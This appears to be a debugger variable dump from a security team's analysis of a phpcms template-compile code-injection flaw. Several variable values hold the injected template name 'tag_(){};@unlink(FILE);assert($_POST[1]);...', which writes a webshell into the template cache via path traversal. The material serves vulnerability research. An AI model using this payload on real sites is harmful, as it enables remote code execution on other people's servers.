 if($content === false) showmessage("$tplfile is not exists!"); $tplfile: "/Applications/MxSrvs/www/phpcms/templates/default/phpcms/tag_(){};@unlink(
$compiledtplfile = TPL_CACHEPATH.$module.'_'.$template.'.tpl.php'; $compiledtplfile: "/Applications/MxSrvs/www/phpcms/data/cache_template/phpcms_tag_
$content = ($istag || substr($template, start: 0, length: 4) == 'tag_') ? '<?php function _tag_'.$module.'_'.$template.'($data, $number, $rows, $count,
$strlen = file_put_contents($compiledtplfile, $content); $content: "<?php function _tag_phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss($d
@chmod($compiledtplfile, mode: 0777);
return $strlen;
template_compile()
Variables
$compiledtplfile = "/Applications/MxSrvs/www/phpcms/data/cache_template/phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss.tpl.php"
e()
$content = "<?php function _tag_phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss($data, $number, $rows, $count, $page, $pages... View
$istag = 0
$module = "phpcms"
$template = "tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss"
$tplfile = "/Applications/MxSrvs/www/phpcms/templates/default/phpcms/tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss.html"
$_COOKIE = {array} [7]
红日安全